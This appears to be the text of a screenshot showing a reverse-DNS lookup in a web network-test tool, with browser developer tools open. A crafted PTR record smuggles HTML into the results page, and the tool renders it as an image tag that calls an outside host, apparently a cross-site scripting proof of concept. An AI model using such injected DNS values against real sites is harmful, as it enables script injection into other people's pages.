 Network tests
87.204.122.210 host Run Test
Results
210.122.204.87.in-addr.arpa is an alias for 210.192/26.122.204.87.in-addr.arpa.
210.192/26.122.204.87.in-addr.arpa domain name pointer f\">f.x.uid0.pl.
Elements Network Sources Timeline Profiles Resources Audits Console
<section id="results" style>
<div class="row">
::before
<div class="span12">
<div class="well">
<span id="legend">Results</span>
<pre id="response" style>
"210.122.204.87.in-addr.arpa is an alias for 210.192/26.122.204.87.in-addr.arpa."
<br>
"210.192/26.122.204.87.in-addr.arpa domain name pointer f\">"
<img src="http://monitor.ropchain.org/xss.gif">
"f.x.uid0.pl."
<br>
</pre>
</div>
</div>
::after
</div>
</section>
<!-- Footer -->